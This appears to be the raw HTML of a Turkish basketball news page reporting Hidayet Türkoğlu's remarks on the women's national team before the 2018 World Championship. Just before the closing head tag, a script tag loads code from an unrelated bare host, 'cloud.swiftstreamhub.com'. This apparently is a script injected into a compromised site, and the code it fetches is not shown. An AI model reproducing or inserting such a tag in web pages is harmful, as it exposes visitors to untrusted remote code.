	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="da6833eec7e519fc0839ebcf-text/javascript"></script>
<script type="da6833eec7e519fc0839ebcf-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="da6833eec7e519fc0839ebcf-text/javascript"></script>
<script type="da6833eec7e519fc0839ebcf-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.basketbola.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/category/kadin-basketbol",
                    "name": "Kadın Basketbol"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/turkoglundan-potanin-perileri-aciklamasi",
                    "name": "Türkoğlu&#8217;ndan Potanın Perileri açıklaması!"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="da6833eec7e519fc0839ebcf-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-10296 single-format-standard ctcc-exclude-EU turkoglundan-potanin-perileri-aciklamasi global-block-template-1 td-newsmag-sport td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_202 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="da6833eec7e519fc0839ebcf-text/javascript"></script>
<script type="da6833eec7e519fc0839ebcf-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-10296" class="post-10296 post type-post status-publish format-standard has-post-thumbnail hentry category-kadin-basketbol category-milli-takimlar tag-a-milli-kadin-basketbol" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.basketbola.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle Kadın Basketbol" class="entry-crumb" href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Türkoğlu&#8217;ndan Potanın Perileri açıklaması!</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li><li class="entry-category"><a  href="https://www.basketbola.com/category/milli-takimlar">Uluslararası</a></li></ul>
            <header>
                <h1 class="entry-title">Türkoğlu&#8217;ndan Potanın Perileri açıklaması!</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >18 Eylül 2018</time></span>                    <!-- modified date --><span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" >Modified date: 18 Eylül 2018</time></span>                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><img width="640" height="360"   data-srcset="https://www.basketbola.com/wp-content/uploads/2018/09/turkoglu-kadin-basketbol-640x360.jpg 640w, https://www.basketbola.com/wp-content/uploads/2018/09/turkoglu-kadin-basketbol.jpg 1280w"  alt="" title="turkoglu-kadin-basketbol" data-src="https://www.basketbola.com/wp-content/uploads/2018/09/turkoglu-kadin-basketbol-640x360.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="640" height="360" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/09/turkoglu-kadin-basketbol-640x360.jpg" srcset="https://www.basketbola.com/wp-content/uploads/2018/09/turkoglu-kadin-basketbol-640x360.jpg 640w, https://www.basketbola.com/wp-content/uploads/2018/09/turkoglu-kadin-basketbol.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" alt="" title="turkoglu-kadin-basketbol"/></noscript></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2_838 td_block_template_1"><!-- /1027660/Basketbol_300x250 -->
<div id='div-gpt-ad-1616528510468-0' style='width: 300px; height: 250px;'>
  <script type="da6833eec7e519fc0839ebcf-text/javascript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1616528510468-0'); });
  </script>
</div></div><p>Türkoğlu, “<em>A Milli Kadın Basketbol Takımımız um arım bizleri gururlandırır</em>” dedi.</p>
<p>İspanya’nın Tenerife kentinde düzenlenecek olan Dünya Şampiyonası öncesinde son hazırlıklarını tamamlayan A Milli Kadın Basketbol Takımımız’ın antrenmanını seyreden Türkiye Basketbol Federasyonu Başkanı Hidayet Türkoğlu, antrenmanın ardından açıklamalar yaptı. A Milli Kadın Basketbol Takımımız’ın gurur kaynağı olduğunu söyleyen Türkoğlu, “Kadın Milli Takımımız, bana göre federasyonumuzun gurur kaynağı. Şu ana kadar elde ettiği başarılar, basketbolun daha iyi yerlere gelmesi açısından çok önemli. Şimdi Dünya Şampiyonası var. Zaman zaman Ekrem Hoca’yla da konuştuk. İyi hazırlandıklarını düşünüyorum. Turnuvalar her zaman farklı olur. Maç maç bakılır durumlara. O anki performanslarında her an her şey değişebilir. Farklı ülkelerin farklı neticeler aldıklarını da gördük. Ekibimiz ve antrenörümüz turnuva anlamında çok tecrübeli. Umarım güzel bir atmosfer olur ve bizi gururlandırıp kadın basketbolunun daha iyi yerlere gelmesi için önemli bir başarı alırlar” diye konuştu.</p>
<h2>“Cumhurbaşkanımız bizi her zaman destekliyor”</h2>
<p>Yönetim olarak her zaman en iyiyi istediklerini söyleyen Hidayet Türkoğlu, “<em>Bu takımın en iyiyi hak ettiğini düşünüyoruz. Takımın başına bir antrenör var ve oyuncularla bizden daha fazla zaman geçiriyor. Kararı onlar verecektir. Önemli olan bizi gururlandıracak basketbol oynamaları. Grubumuzda basketbol ekolüne sahip ülkeler var. Çaprazdan da oynayacağımız önemli ekipler var. Bu bir oyun. İnşallah takımımız iyi bir performans sergiler ve bizi gururlandırırlar”</em> dedi.</p>
<p>Cumhurbaşkanı Recep Tayyip Erdoğan’ın sporu çok seven ve destekleyen birisi olduğunu belirten Türkoğlu, “<em>Sporu seven, sporu destekleyen Cumhurbaşkanımıza buradan teşekkür etmek istiyorum. Kendileri beni dün akşam arayıp takımı tebrik etti ve ben de bunu takıma ilettim. Hepsi çok mutlu. Ben de kendisine tekrar teşekkür etmek istiyorum. Erkek Milli Takımımız geçen seneden beri güzel bir atmosfer yakaladı. Ersan geçen sene katılamamıştı. Bu sene katılmasıyla önemli bir değer kattı. Cedi ve Furkan, geçen seneden bu yana özgüvenleri yükselen arkadaşlarımızdı. Bunu net şekilde gördük. Şans verilen herkes görevini layığıyla yaptı. Ekibi ve oyuncuları kutluyorum. Hedef Dünya Şampiyonası’na gitmekti ve şu anda hedefe çok yaklaştığımıza inanıyorum. Umarım bu şekilde devam edip 2019’da Çin’de yer alırız. Umarım bunu başarırız</em>” ifadelerini kullandı.</p>
<h2>“Jenerasyon değişikliği etkisini gösteriyor”</h2>
<p>Milli takımlarda her zaman jenerasyon değişikliği olduğunu söyleyen Türkoğlu, “<em>İster istemez bir jenerasyon değişikliği yaşıyoruz. Bu yaşta kardeşlerimizin Milli Takım’a dahil olması çok önemli. Ekrem Hoca, şimdiden bu arkadaşları bu organizasyonun bir parçası olması için şans verdi. İnanıyorum ki her şans bulduklarında iyi bir performans sergileyeceklerdir. Federasyon olarak altyapılarımızın iyi olduğunu, genç jenerasyonu sahip olduğumuzu söyleyebilirim. Bu bizi heyecanlandırıyor. Gerek Kadın Milli Takımımız’da İlayda gibi, Erkek Milli Takımı’nda Cedi ve Furkan gibi isimlerin olması önemli. Milli Takım’a sahip çıkan herkese teşekkür ediyorum. Kimi çağırdıysak, tereddütsüz herkes geldi. Burada olan herkese teşekkür ediyorum</em>” diyerek sözlerini tamamladı.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_bb9 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="da6833eec7e519fc0839ebcf-text/javascript"></script>
<script type="da6833eec7e519fc0839ebcf-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616517486338-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://www.basketbola.com/tag/a-milli-kadin-basketbol">A Milli Kadın Basketbol</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.basketbola.com/turkoglundan-potanin-perileri-aciklamasi&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.basketbola.com%2Fturkoglundan-potanin-perileri-aciklamasi">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=T%C3%BCrko%C4%9Flu%E2%80%99ndan+Potan%C4%B1n+Perileri+a%C3%A7%C4%B1klamas%C4%B1%21&url=https%3A%2F%2Fwww.basketbola.com%2Fturkoglundan-potanin-perileri-aciklamasi&via=Basketbolacom">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=T%C3%BCrko%C4%9Flu%E2%80%99ndan+Potan%C4%B1n+Perileri+a%C3%A7%C4%B1klamas%C4%B1%21 %0A%0A https://www.basketbola.com/turkoglundan-potanin-perileri-aciklamasi">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
